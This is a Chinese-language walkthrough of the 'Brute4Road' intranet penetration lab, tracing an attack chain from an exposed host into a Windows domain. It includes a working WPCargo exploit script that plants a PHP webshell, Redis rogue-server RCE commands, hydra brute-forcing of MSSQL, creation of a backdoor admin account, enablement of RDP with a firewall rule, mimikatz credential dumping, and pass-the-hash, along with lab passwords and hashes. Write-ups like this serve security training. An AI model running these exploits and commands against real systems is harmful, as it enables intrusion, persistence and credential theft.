内网渗透技战法-春秋云境Brute4Road靶场
Brute4Road
考点:
-
redis未授权主从复制rce+suid提权
-
ftp匿名登录
-
wpcargo的cve写图片马
-
数据库内拿字典进行mssql弱口令爆破
-
利用Rubues进行约束性委派攻击
外网打点
fscan扫出来redis未授权漏洞(6379端口)
root@VM-0-10-ubuntu:~# ./fscan -h 39.99.232.41
┌──────────────────────────────────────────────┐
│ ___ _ │
│ / _ \ ___ ___ _ __ __ _ ___| | __ │
│ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / │
│ / /_\\_____\__ \ (__| | | (_| | (__| < │
│ \____/ |___/\___|_| \__,_|\___|_|\_\ │
└──────────────────────────────────────────────┘
Fscan Version: 2.0.0
[2025-12-10 18:57:15] [INFO] 暴力破解线程数: 1
[2025-12-10 18:57:15] [INFO] 开始信息扫描
[2025-12-10 18:57:15] [INFO] 最终有效主机数量: 1
[2025-12-10 18:57:16] [INFO] 开始主机扫描
[2025-12-10 18:57:16] [INFO] 有效端口数量: 233
[2025-12-10 18:57:16] [SUCCESS] 端口开放 39.99.232.41:21
[2025-12-10 18:57:16] [SUCCESS] 端口开放 39.99.232.41:22
[2025-12-10 18:57:16] [SUCCESS] 端口开放 39.99.232.41:80
[2025-12-10 18:57:16] [SUCCESS] 端口开放 39.99.232.41:6379
[2025-12-10 18:57:16] [SUCCESS] 服务识别 39.99.232.41:21 => [ftp] 版本:3.0.2 产品:vsftpd 系统:Unix Banner:[220 (vsFTPd 3.0.2).]
[2025-12-10 18:57:16] [SUCCESS] 服务识别 39.99.232.41:22 => [ssh] 版本:7.4 产品:OpenSSH 信息:protocol 2.0 Banner:[SSH-2.0-OpenSSH_7.4.]
[2025-12-10 18:57:21] [SUCCESS] 服务识别 39.99.232.41:80 => [http] 版本:1.20.1 产品:nginx
[2025-12-10 18:57:21] [SUCCESS] 服务识别 39.99.232.41:6379 => [redis] 版本:5.0.12 产品:Redis key-value store
[2025-12-10 18:57:21] [INFO] 存活端口数量: 4
[2025-12-10 18:57:21] [INFO] 开始漏洞扫描
[2025-12-10 18:57:21] [INFO] 加载的插件: ftp, redis, ssh, webpoc, webtitle
[2025-12-10 18:57:21] [SUCCESS] 网站标题 http://39.99.232.41 状态码:200 长度:4833 标题:Welcome to CentOS
[2025-12-10 18:57:22] [SUCCESS] 匿名登录成功!
[2025-12-10 18:57:24] [SUCCESS] Redis 39.99.232.41:6379 发现未授权访问 文件位置:/usr/local/redis/db/dump.rdb
[2025-12-10 18:57:28] [SUCCESS] Redis无密码连接成功: 39.99.232.41:6379
[2025-12-10 18:57:30] [SUCCESS] 扫描已完成: 5/5
redis未授权写ssh公钥和写计划任务反弹shell都没权限,只能打主从复制,照着步骤打就行
python3 redis-rogue-server.py --rhost 39.99.154.121 --lhost vpsip --exp exp.so
之后上线,配代理
提权
suid提权

内网打点
ip和ifconfig都不能用,用netstat -ano看一下内网ip是172.22.2.7
[+] 目标 172.22.2.3 存活 (ICMP)
[+] 目标 172.22.2.7 存活 (ICMP)
[+] 目标 172.22.2.16 存活 (ICMP)
[+] 目标 172.22.2.18 存活 (ICMP)
[+] 目标 172.22.2.34 存活 (ICMP)
[+] ICMP存活主机数量: 5
[*] 共解析 218 个有效端口
[+] 端口开放 172.22.2.18:80
[+] 端口开放 172.22.2.16:80
[+] 端口开放 172.22.2.18:22
[+] 端口开放 172.22.2.7:80
[+] 端口开放 172.22.2.7:22
[+] 端口开放 172.22.2.7:21
[+] 端口开放 172.22.2.7:8989
[+] 端口开放 172.22.2.16:1433
[+] 端口开放 172.22.2.7:6379
[+] 端口开放 172.22.2.34:445
[+] 端口开放 172.22.2.18:445
[+] 端口开放 172.22.2.16:445
[+] 端口开放 172.22.2.3:445
[+] 端口开放 172.22.2.16:139
[+] 端口开放 172.22.2.34:139
[+] 端口开放 172.22.2.18:139
[+] 端口开放 172.22.2.34:135
[+] 端口开放 172.22.2.3:139
[+] 端口开放 172.22.2.3:135
[+] 端口开放 172.22.2.16:135
[+] 端口开放 172.22.2.3:88
[+] 存活端口数量: 21
[*] 开始漏洞扫描...
[+] Redis扫描模块开始...
[!] 扫描错误 172.22.2.34:445 - read tcp 172.22.2.7:46850->172.22.2.34:445: read: connection reset by peer
[*] 网站标题 http://172.22.2.16 状态码:404 长度:315 标题:Not Found
[*] NetInfo
[*] 172.22.2.34
[->] CLIENT01
[->] 172.22.2.34
[*] NetInfo
[*] 172.22.2.3
[->] DC
[->] 172.22.2.3
[*] NetBios 172.22.2.34 XIAORANG\CLIENT01
[!] 扫描错误 172.22.2.3:88 - Get "http://172.22.2.3:88": read tcp 172.22.2.7:54736->172.22.2.3:88: read: connection reset by peer
[*] OsInfo 172.22.2.16 (Windows Server 2016 Datacenter 14393)
[*] NetBios 172.22.2.16 MSSQLSERVER.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios 172.22.2.3 [+] DC:DC.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetInfo
[*] 172.22.2.16
[->] MSSQLSERVER
[->] 172.22.2.16
[*] OsInfo 172.22.2.3 (Windows Server 2016 Datacenter 14393)
[*] 网站标题 http://172.22.2.7 状态码:200 长度:4833 标题:Welcome to CentOS
[!] 扫描错误 172.22.2.18:445 - EOF
[*] NetBios 172.22.2.18 WORKGROUP\UBUNTU-WEB02
[+] ftp 172.22.2.7:21:anonymous
[->]pub
[*] 网站标题 http://172.22.2.18 状态码:200 长度:57738 标题:又一个WordPress站点
[!] 扫描错误 172.22.2.16:1433 - mssql: login error: 用户 'sql' 登录失败。
[+] Redis 172.22.2.7:6379 发现未授权访问 文件位置:/usr/local/redis/db/exp.so
[!] 扫描错误 172.22.2.7:8989 - Get "http://172.22.2.7:8989": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[!] 扫描错误 172.22.2.7:22 - ssh: handshake failed: ssh: unable to authenticate, attempted methods [none], no supported methods remain
[!] 扫描错误 172.22.2.18:22 - 扫描总时间超时: context deadline exceeded
[+] 扫描已完成: 21/21
[*] 扫描结束,耗时: 14.176508825s
[+] ftp 172.22.2.7:21:anonymous
先打这个ftp匿名登录
ftp常用命令
1、help、?、rhelp
①help显示LOCAL端(本地端)的命令说明,若不接受则显示所有可用命令;
②?,相当于help,例如:?cd;
③rhelp同help,只是它用来显示REMOTE端(远程端)的命令说明。
2、ascii、binary、Image、type
①ascii切换传输模式为文字模式;
②binary切换传输模式为二进制模式;
③image相当于binary;
④type用于更改或显示目前传输模式。
3、bye、quit
①bye退出FTP服务器;
②quit相当于bye。
4、cd、cdup、lcd、pwd、!
①cd改变当前工作目录;
②cdup回到上一层目录,相当于“cd..”;
③Icd用于更改或显示LOCAL端的工作目录;
④pwd显示目前的工作目录(REMOTE端);
⑤!,用于执行外壳命令,例如“!ls”。
5、delete、mdelete、rename
①delete删除REMOTE端的文件:
②mdelete批量删除文件;
③rename更改REMOTE端的文件名。
6、get、mget、put、mput、recv、send
①get下载文件;
②mget批量下载文件;
③put上传文件;
④mput批量上传文件;
⑤recv相当于get;
⑥send相当于put。
7、hash、verbose、status、bell
①hash当有数据传送时,显示号,每一个号表示传送了1024B或8192b;
②verbose切换所有文件传输过程的显示;
③status显示目前的一些参数;
④bell当指令做完时会发出叫声。
8、ls、dir、mls、mdir、mkdir、rmdir
①ls有点像Unix下的ls(list)命令;
②dir相当于“ls-l”;
③mls只是将远端某目录下的文件存于LOCAL端的某文件里;
④mdir相当于mls;
⑤mkdir像DOS下的md(创建了目录)一样;
⑥rmdir像DOS下的rd(删除了目录)一样。
9、open、close、disconnect、user
①open连接某个远端FTP服务器;
②close关闭目前的连接;
③disconnect相当于close;
④user再输入一次用户名和密码(有点像Linux下的su)。
┌──(root㉿kali)-[~/Desktop/redis-rogue-server-master]
└─# proxychains ftp 172.22.2.7
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Dynamic chain ... 175.27.251.122:17888 ... 172.22.2.7:21 ... OK
Connected to 172.22.2.7.
220 (vsFTPd 3.0.2)
Name (172.22.2.7:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
里面看了一下啥东西都没有
再看http://172.22.2.18
使用wpscan扫描漏洞
再找wpcargo的cve
import sys
import binascii
import requests
# This is a magic string that when treated as pixels and compressed using the png
# algorithm, will cause <?=$_GET[1]($_POST[2]);?> to be written to the png file
payload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50'
def encode_character_code(c: int):
return '{:08b}'.format(c).replace('0', 'x')
text = ''.join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1:]
destination_url = 'http://127.0.0.1:8001/'
cmd = 'ls'
# With 1/11 scale, '1's will be encoded as single white pixels, 'x's as single black pixels.
requests.get(
f"{destination_url}wp-content/plugins/wpcargo/includes/barcode.php?text={text}&sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php"
)
# We have uploaded a webshell - now let's use it to execute a command.
print(requests.post(
f"{destination_url}webshell.php?1=system", data={"2": cmd}
).content.decode('ascii', 'ignore'))

之后flag藏在了数据库里

注意蚁剑连接时选择CMDLINUX
POST /webshell.php?1=system HTTP/1.1
Host: 172.22.2.18
Content-Length: 19
Pragma: no-cache
Cache-Control: no-cache
Origin: http://172.22.2.18
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://172.22.2.18/webshell.php?1=system
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: keep-alive
2=cat wp-config.php
读到账号和密码wpuser:WpuserEha8Fgj9
POST /webshell.php?1=system HTTP/1.1
Host: 172.22.2.18
Content-Length: 77
Pragma: no-cache
Cache-Control: no-cache
Origin: http://172.22.2.18
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://172.22.2.18/webshell.php?1=system
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: keep-alive
2=mysql -uwpuser -pWpuserEha8Fgj9 -e "use f1aagggghere;SELECT * FROM flag02;"

除此之外还找到了一些密码

[!] 扫描错误 172.22.2.16:1433 - mssql: login error: 用户 'sql' 登录失败。
接下来可以用这个字典进行爆破了
proxychains -q hydra -l sa -P a.txt 172.22.2.16 mssql -f
-l指定用户名,mssql的账号默认是sa
-L指定用户名字典
-p指定密码
-P指定密码字典
-f只要任意一个线程成功登录,Hydra 立刻终止所有其他线程并退出
或者用fscan
fscan -h 172.22.2.16 -m mssql -pwdf aa.txt
或者用超级弱口令检查工具

密码是ElGNk0iC
MDUT连接上
看一眼开3389开了吗
C:/Users/Public/sweetpotato.exe -a "netstat -ano"
添加rdp用户,密码要复杂一些不然无法登录
C:/Users/Public/sweetpotato.exe -a "net user hacker Admin@123456! /add"
C:/Users/Public/sweetpotato.exe -a "net localgroup administrators hacker /add"
没开3389的话
:: 启用远程桌面功能
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
:: 允许通过防火墙(Windows Defender 防火墙)
netsh advfirewall firewall add rule name="Remote Desktop" dir=in action=allow protocol=TCP localport=3389

域信息收集
C:/Users/Public/sweetpotato.exe -a "net user /domain"
C:/Users/Public/sweetpotato.exe -a "net group \"domain admins\" /domain"

上传mimikatz收集哈希
C:/Users/Public/sweetpotato.exe -a "C:\Users\Public\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit""
结果
获得域用户凭证
XIAORANG.LAB/William : Willg1UoO6Jt
XIAORANG.LAB/MSSQLSERVER$ : 1b6c5273499db4e8c967a7c62d214bf1
William是域用户,密码过期

经过枚举尝试,域内机器172.22.2.34成功登录
proxychains rdesktop 172.22.2.34 -d xiaorang.lab -u William -p Willg1UoO6Jt -z
修改密码后
没有远程登录的权限,利用明文密码进行PTH
proxychains nmap -Pn -p 445 172.22.2.34
proxychains python3 /root/Desktop/tools/wmiexec.py 'XIAORANG/William:Admin@123456!@172.22.2.34'
显示filtered,需要关闭防火墙
后渗透
rdp登录
hacker:Admin@123456!
上传SharpHound导出数据包
C:/Users/Public/SweetPotato.exe -a "C:/Users/hacker/Desktop/SharpHound.exe -c all --outputdirectory C:/Users/hacker/Desktop/"
#必须用土豆提权才能执行,并且需要指定目录为C:/Users/hacker/Desktop/,然后通过rdp复制下来,不然压缩包会损坏

可以打约束性委派
